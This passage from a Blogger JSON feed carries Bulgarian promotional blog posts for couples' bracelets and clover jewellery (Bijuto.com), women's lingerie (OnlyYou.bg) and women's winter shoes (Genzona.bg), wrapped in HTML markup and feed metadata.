гривна за двойка, обърнете внимание на стила и предпочитанията\nна партньора си. Ако обича минималистични аксесоари – изберете дискретен модел\nв черно или сребристо. Ако обича нещо по-забележимо – заложете на модел с\nмагнитна връзка или малък символ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПри бижутата с детелини можете да изберете между класическа позлата, бял емайл\nили комбинация от няколко цвята. Всички модели в Bijuto.com са подбрани така,\nче да се съчетават лесно с различни визии – от ежедневна до официална.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗащо да изберете Bijuto.com\u003Cbr \/\u003E\nBijuto.com е място, където стилът среща символиката. Нашата мисия е да ви\nпредложим бижута, които не просто изглеждат красиво, а носят емоция и\nсмисъл.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Предлагаме богат избор от гривни за двойки – класически, магнитни, кожени, с\nестествени камъни или изработени от висококачествена стомана.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n- Имаме изискани бижута с детелини в стила на Van Cleef \u0026amp; Arpels, подходящи\nза подарък или лично удоволствие.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n- Всички продукти са в наличност и с бърза доставка, а опаковката е елегантна и\nготова за подаряване.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n- Работим с внимание към детайла и с грижа за клиентите – защото знаем, че\nбижуто трябва да носи усмивка.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗаключение\u003Cbr \/\u003E\nНезависимо дали искате да изразите любовта си чрез гривни за двойки, или да\nвнесете щипка късмет и изящество с бижута с детелини, Bijuto.com е вашето\nмясто. Вдъхновени от вечната елегантност на Van Cleef, ние предлагаме колекция,\nкоято съчетава модерния стил с дълбока символика.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nРазгледайте нашите предложения още днес на \u003Ca href=\"https:\/\/bijuto.com\/\"\u003EBijuto.com\u003C\/a\u003E\nи изберете бижу, което разказва вашата история.\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3422605749709671155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3422605749709671155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/10\/bijutocom.html","title":"Гривни за двойки и бижута с детелини – символи на любов, късмет и елегантност от Bijuto.com"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdEHBn2VyJon-9RyK5D6FFxdi0cRWesy8cBTCmsb7X0sM5jx3vqhWEMORVyi4C1j3qUqZ5H945hikhFkFQDdfV0_jAkfXKIrmWyw-OEh_a9u0Nfh1jLs5eO8lS2l1KNU6UodHpvY9zu7_TYvqdVh3CizNkx4aQTely1ILy8twV61XxZ1Hffo3jW5Oz5hu\/s72-c\/grivni-za-dvoiki-prasten-s-nadpis5.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-6261976680053132092"},"published":{"$t":"2025-10-16T22:02:00.000-07:00"},"updated":{"$t":"2025-10-16T22:03:02.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"дамско бельо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"луксозно бельо"}],"title":{"type":"text","$t":"Дамско бельо – защото всяка жена има нужда да се чувства красива отвътре"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMDzwkErD-C-NKqf1Ub0Fms2N4U1m0Pw1wuw2CAh2i1XI0LmidNIw9jlSS6uRW8JPPPrA-7x5frTY5ujlfGBmsv9soPHhTz9UWGhjJyc6dzHiXTsRkAN953RcT-4f5R_7w5E47EUSKH968sXHM0R_Ysz72oGdpZGPeQx9lBeEycavFOphjUzb3BQz_6WU\/s1200\/%D0%94%D0%B0%D0%BC%D1%81%D0%BA%D0%BE%20%D0%B1%D0%B5%D0%BB%D1%8C%D0%BE%2010.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMDzwkErD-C-NKqf1Ub0Fms2N4U1m0Pw1wuw2CAh2i1XI0LmidNIw9jlSS6uRW8JPPPrA-7x5frTY5ujlfGBmsv9soPHhTz9UWGhjJyc6dzHiXTsRkAN953RcT-4f5R_7w5E47EUSKH968sXHM0R_Ysz72oGdpZGPeQx9lBeEycavFOphjUzb3BQz_6WU\/s320\/%D0%94%D0%B0%D0%BC%D1%81%D0%BA%D0%BE%20%D0%B1%D0%B5%D0%BB%D1%8C%D0%BE%2010.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Ch2\u003EБельото – личната територия на жената\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВсяка жена има своя малка тайна, скрита под дрехите ѝ. Тя не\nвинаги е видима, но винаги се усеща. Това е \u003Ca href=\"https:\/\/onlyyou.bg\/damsko-belyo\"\u003E\u003Cb\u003Eдамското бельо\u003C\/b\u003E\u003C\/a\u003E – първият\nдопир до кожата, първото усещане за комфорт и сигурност в деня. Не е просто\nчаст от гардероба, а емоция, която носи настроение, самочувствие и увереност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЕдна жена може да бъде всичко – майка, професионалист,\nлюбима, приятелка, мечтателка. Но каквото и да прави, тя има нужда да се\nчувства удобно и красива. \u003Cb\u003EДамското бельо\u003C\/b\u003E е като невидим съюзник, който я\nподкрепя – буквално и преносно. То трябва да приляга на тялото, да го следва,\nда диша с него, а не да го притиска или скрива.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВ \u003Cb\u003EOnlyYou.bg\u003C\/b\u003E философията е ясна – бельото не е просто\nдреха, то е част от начина, по който една жена се усеща. И когато се чувства\nдобре отвътре, това се вижда отвън – в походката, усмивката и начина, по който\nноси увереността си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EОт какво има нужда една жена – комфорт, подкрепа, съблазън и свобода\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EКомфорт, който прегръща\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЕдна от най-важните нужди на всяка жена е \u003Cb\u003Eкомфортът\u003C\/b\u003E.\nТова е усещането, че можеш да дишаш, да се движиш, да се усмихваш, без нищо да\nте стяга или притиска.\u003Cbr \/\u003E\nБельото трябва да следва ритъма на деня – да е нежно, дишащо, адаптивно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EПамукът, микрофибърът и фината дантела, използвани в \u003Cb\u003Eдамските\nсутиени, \u003C\/b\u003E\u003Ca href=\"https:\/\/onlyyou.bg\/damski-bikini\"\u003E\u003Cb\u003Eбикини\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E и\nбоксерки\u003C\/b\u003E от Only You, са подбрани така, че да осигурят усещане за лекота.\nЕжедневното бельо е като втора кожа – не се усеща, не се набива под дрехите, не\nсъздава дискомфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EТова е бельото, което обличаш сутрин и забравяш, че е там.\nТо не те дефинира, но те подкрепя. Усещането за правилно подбран сутиен или\nперфектно прилепнала бикина може да промени целия ден – да донесе увереност\nдори в най-заетото утро.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EПодкрепа и увереност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EСъвременната жена има нужда от бельо, което да я подкрепя не\nсамо физически, но и емоционално. Един добре оформен \u003Cb\u003Eсутиен\u003C\/b\u003E не просто\nповдига бюста – той повдига самочувствието.\u003Cbr \/\u003E\nВ \u003Cb\u003EOnlyYou.bg\u003C\/b\u003E ще откриете модели, които са създадени да подчертаят\nестествената форма, без да я променят.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EСутиените с мека чашка предлагат лекота и естествена визия,\npush-up моделите добавят фин обем и женственост, а безшевните варианти са\nперфектни за облекло, което изисква невидимо присъствие.\u003Cbr \/\u003E\nКогато една жена намери „своя“ сутиен – този, който стои перфектно и не я\nпритиска – това е малко лично щастие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EБельото трябва да следва движението, а не да го ограничава.\nЖената трябва да може да диша, да се смее, да се навежда, да живее – без да\nусеща нищо друго освен комфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EЧувственост и съблазън – малката тайна на самоуверената\nжена\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EИма дни, в които жената има нужда от нещо повече от удобство\n– тя има нужда да си напомни, че е красива.\u003Cbr \/\u003E\n\u003Cb\u003EЕротичното бельо\u003C\/b\u003E не е създадено само за специални моменти, а за онези\nвечери, в които искаш да си спомниш коя си – жена, която може да бъде\nедновременно силна и нежна, дръзка и спокойна, романтична и смела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВ колекцията на \u003Cb\u003EOnlyYou.bg\u003C\/b\u003E има дантелени модели,\nпрозрачни материи, фини презрамки и деликатни панделки, които превръщат бельото\nв изкуство. Една дантелена прашка или сутиен с мека дантела може да промени\nусещането за себе си повече, отколкото цяла рокля.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EСъблазънта не винаги се вижда – тя се усеща. А когато жената\nсе чувства красива под дрехите си, това излъчване става част от нея.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EСвобода и естественост\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМодерната жена живее динамично. Тя има нужда от \u003Cb\u003Eдамско\nбельо\u003C\/b\u003E, което да се адаптира към ежедневието ѝ – независимо дали е в офиса,\nвъв фитнеса или на разходка.\u003Cbr \/\u003E\nЗатова все по-популярни са моделите без банели, с еластични материи и свободна\nкройка. Те позволяват движение и не ограничават тялото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EБоксерките\u003C\/b\u003E са перфектен избор за онези дни, когато\nтърсите баланс между практичност и мекота. \u003Cb\u003EБезшевното бельо\u003C\/b\u003E пък е\nрешението, когато искате всичко да остане невидимо под дрехите.\u003Cbr \/\u003E\nСвободата да избереш какво ти е удобно е истинският лукс на съвременната жена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EРазличните лица на дамското бельо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Ch3\u003EБельото за всеки ден\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНай-ценните неща са тези, които носим най-често. \u003Cb\u003EЕжедневното\nдамско бельо\u003C\/b\u003E е създадено за постоянство – меко, функционално и дълготрайно.\nТова е бельото, което те кара да се чувстваш сигурна от сутрин до вечер, без\nкомпромис между удобство и стил.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EСутиените с гладка чашка, еластичните бикини без шевове и\nфините памучни материи са съюзник в натовареното ежедневие. Цветовете са нежни\n– бяло, бежово, прасковено, розово, за да се сливат с дрехите и с настроението.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EТакова бельо е като добро настроение – не го забелязваш, но\nто е там през целия ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_xjMJHFg5usKCRQduFBTckNmxFkG1XTIRuedNSvV943k5-0zsOVCt0Xj4x-6YyLWqnGKLKCc26U06OJv8woJWOSevYIrBaQToDGyHzX4qK4D9gUPTz8Gav-cXcyP28O2Nel8Snsi_nwDFHPe1LL314T8wxeVFvqS3qxEcXYQ7hS_mkQxNV9q-vQD3KgM\/s1080\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%BE%20%D0%B1%D0%B5%D0%BB%D1%8C%D0%BE%2012.png.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_xjMJHFg5usKCRQduFBTckNmxFkG1XTIRuedNSvV943k5-0zsOVCt0Xj4x-6YyLWqnGKLKCc26U06OJv8woJWOSevYIrBaQToDGyHzX4qK4D9gUPTz8Gav-cXcyP28O2Nel8Snsi_nwDFHPe1LL314T8wxeVFvqS3qxEcXYQ7hS_mkQxNV9q-vQD3KgM\/s320\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%BE%20%D0%B1%D0%B5%D0%BB%D1%8C%D0%BE%2012.png.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EБельото за специални моменти\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EИма дни, които започват като обикновени, но завършват с нещо\nспециално. За тези случаи е нужно бельо, което излъчва увереност и финес.\u003Cbr \/\u003E\n\u003Cb\u003EДантелените комплекти\u003C\/b\u003E, \u003Cb\u003Eкорсажите\u003C\/b\u003E и \u003Cb\u003Eкомбинациите от сутиен и\nпрашка\u003C\/b\u003E са създадени да подчертаят женствеността с елегантен жест.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EТе не крещят, а шепнат – със своята дантела, с лека\nпрозрачност, с малко сатен. Няма по-красиво усещане от това да знаеш, че под\nдрехите носиш нещо, което те кара да се чувстваш специална.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДори когато не го вижда никой друг – ти го знаеш. И това\nпроменя всичко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3\u003EСтягащо бельо – увереност в силуета\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВсяка жена има дни, в които иска дрехите да стоят перфектно.\u003Cbr \/\u003E\nТогава на помощ идва \u003Cb\u003Eстягащото бельо\u003C\/b\u003E – създадено не да променя формата,\nа да я подчертае. Модерните модели от \u003Cb\u003EOnlyYou.bg\u003C\/b\u003E са изработени от фини,\nдишащи материи, които пристягат леко, без да ограничават движението.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EТе изглаждат талията, придават стройност и помагат дрехите\nда стоят безупречно. Но най-важното – даряват увереност.\u003Cbr \/\u003E\nЗащото когато една жена се чувства добре в тялото си, тя излъчва сигурност,\nкоято не може да се имитира.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EЗащо дамското бельо е нещо повече от дреха\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EБельото е интимно преживяване. То е първият начин, по който\nпоказваме на себе си грижа. В свят, в който жената е едновременно активна,\nнатоварена и емоционална, бельото е малката ѝ пауза – миг на нежност, който ѝ\nнапомня, че заслужава внимание.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВсяка жена има свой вкус, свои предпочитания, свой ритъм.\nНякои обичат \u003Cb\u003Eкадифени или сатенени материи\u003C\/b\u003E, други – леки памучни или\nбезшевни модели. Някои избират дантела, други – спортна практичност. И всичко\nтова е част от личната история на женствеността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EOnlyYou.bg\u003C\/b\u003E разбира, че бельото не е просто продукт, а\nчаст от самоуважението. Ето защо всяка колекция е подбрана с внимание – да\nсъчетае стил, комфорт и реална функционалност.\u003Cbr \/\u003E\nТук ще откриете \u003Cb\u003Eкомплекти, бикини, прашки, сутиени, бодита, стягащо бельо и\nеротични модели\u003C\/b\u003E – за всеки ден, сезон и настроение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EБельото трябва да бъде нещо, което обичаш да носиш, а не\nпросто нещо, което трябва да имаш. То е ежедневен акт на любов към себе си.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEuDccScsPXyfQf0PY_m3I6Sdb0QhO1wK4qCLV4GcKFVXbVk9LaQIygAQDdKd8y6j0KGIG7UFxcl3qmkCsYVgvkHTxAS-RnSX2-8j3uWtI4lOzIOdrck7GnIevSwDLnIFWU2sjLJPIQ56X7A3hE1qJCyTixTv9j0yka5kAx9IkR_NFVaILry8GuXmkx_2Z\/s1080\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%BE%20%D0%B1%D0%B5%D0%BB%D1%8C%D0%BE%2011.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEuDccScsPXyfQf0PY_m3I6Sdb0QhO1wK4qCLV4GcKFVXbVk9LaQIygAQDdKd8y6j0KGIG7UFxcl3qmkCsYVgvkHTxAS-RnSX2-8j3uWtI4lOzIOdrck7GnIevSwDLnIFWU2sjLJPIQ56X7A3hE1qJCyTixTv9j0yka5kAx9IkR_NFVaILry8GuXmkx_2Z\/s320\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%BE%20%D0%B1%D0%B5%D0%BB%D1%8C%D0%BE%2011.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EЖената отвътре – силна, нежна и истинска\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКогато говорим за \u003Cb\u003Eдамско бельо\u003C\/b\u003E, не говорим за мода, а\nза усещане.\u003Cbr \/\u003E\nТо е първият слой самочувствие, най-нежният израз на индивидуалност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЖената, която носи правилното бельо, не просто изглежда\nпо-добре – тя живее по-свободно. Тя избира да бъде себе си, без да се\nсъобразява с очаквания, защото знае, че комфортът и красотата могат да\nсъществуват заедно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EДамското бельо\u003C\/b\u003E не е нито разкош, нито каприз – то е\nнеобходимост. Необходимост да се чувстваш уверена, подкрепена и красива. Не\nсамо за света, но и за себе си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДа избереш бельо е като да избереш себе си. Няма правилен\nили грешен модел – има това, което те кара да се чувстваш добре.\u003Cbr \/\u003E\n\u003Cb\u003EOnlyYou.bg\u003C\/b\u003E събира на едно място всичко, от което жената има нужда –\nбельо за работа и почивка, за делник и празник, за спорт и за страст.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЗащото всяка жена заслужава да има своята малка тайна под\nдрехите – онова чувство на сигурност и красота, което започва отвътре и озарява\nотвън.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/6261976680053132092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/6261976680053132092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/10\/damsko-belyo.html","title":"Дамско бельо – защото всяка жена има нужда да се чувства красива отвътре"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMDzwkErD-C-NKqf1Ub0Fms2N4U1m0Pw1wuw2CAh2i1XI0LmidNIw9jlSS6uRW8JPPPrA-7x5frTY5ujlfGBmsv9soPHhTz9UWGhjJyc6dzHiXTsRkAN953RcT-4f5R_7w5E47EUSKH968sXHM0R_Ysz72oGdpZGPeQx9lBeEycavFOphjUzb3BQz_6WU\/s72-c\/%D0%94%D0%B0%D0%BC%D1%81%D0%BA%D0%BE%20%D0%B1%D0%B5%D0%BB%D1%8C%D0%BE%2010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-6166259008466543758"},"published":{"$t":"2025-10-16T21:56:00.000-07:00"},"updated":{"$t":"2025-10-16T21:56:40.042-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дамски зимни обувки"}],"title":{"type":"text","$t":"Дамски зимни обувки – съчетание на топлина, стил и увереност от Genzona.bg"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TW4WiJjK5Z4yyDW0pyOJ8J4tQzOVqtOAFMnAEPJZycxMm6e4IiRXvYHkoqJhJcMVOksV3Sa9BmgRs5ncnGbKShsN3gWM4THEwRJp8M1LMkNRUsn4v42CIUY7cvlCdnMnEc0fIxtIhLn5y5Ef6sk6ibNQnJjpW6pFYVwUymeV_TgBqwsgtARPUMfC11lQ\/s1200\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%20%D0%BE%D0%B1%D1%83%D0%B2%D0%BA%D0%B8%201.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TW4WiJjK5Z4yyDW0pyOJ8J4tQzOVqtOAFMnAEPJZycxMm6e4IiRXvYHkoqJhJcMVOksV3Sa9BmgRs5ncnGbKShsN3gWM4THEwRJp8M1LMkNRUsn4v42CIUY7cvlCdnMnEc0fIxtIhLn5y5Ef6sk6ibNQnJjpW6pFYVwUymeV_TgBqwsgtARPUMfC11lQ\/s320\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8%20%D0%B7%D0%B8%D0%BC%D0%BD%D0%B8%20%D0%BE%D0%B1%D1%83%D0%B2%D0%BA%D0%B8%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЗимата е сезонът, в който истинският стил се проявява в\nумението да изглеждаме изискано, дори когато температурите изискват практичност\nи комфорт. \u003Ca href=\"https:\/\/genzona.bg\/%D0%B4%D0%B0%D0%BC%D1%81%D0%BA%D0%B8\/%D0%BE%D0%B1%D1%83%D0%B2%D0%BA%D0%B8-%D0%B5%D1%81%D0%B5%D0%BD-%D0%B7%D0%B8%D0%BC%D0%B0\"\u003E\u003Cb\u003EДамските\nзимни обувки\u003C\/b\u003E\u003C\/a\u003E не са просто аксесоар, а основен елемент на визията – онзи\nдетайл, който съчетава елегантност и функционалност. Всяка жена знае, че\nправилно подбраните обувки не само подчертават облеклото, но и променят\nцялостното усещане – походката става по-уверена, стойката по-гладка, а\nприсъствието по-впечатляващо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКолекциите от зимни обувки предлагат изобилие от възможности\n– от класически \u003Cb\u003Eботи от естествена кожа\u003C\/b\u003E, през \u003Cb\u003Eмодерни боти на ток\u003C\/b\u003E,\nдо \u003Cb\u003Eвисоки ботуши и елегантни чизми\u003C\/b\u003E. Всяка от тези категории има своята\nистория, характер и предназначение, но всички те споделят една мисия – да\nсъздадат усещане за комфорт и самоувереност, независимо от времето навън.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EБоти от естествена кожа – луксът на качеството и дълготрайността\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКогато става дума за зимна обувка, която съчетава\nиздръжливост, естетика и уют, \u003Cb\u003Eботите от естествена кожа\u003C\/b\u003E са безспорният\nфаворит. Те носят усещането за истински материал – мек, гъвкав и „жив“, който с\nвремето 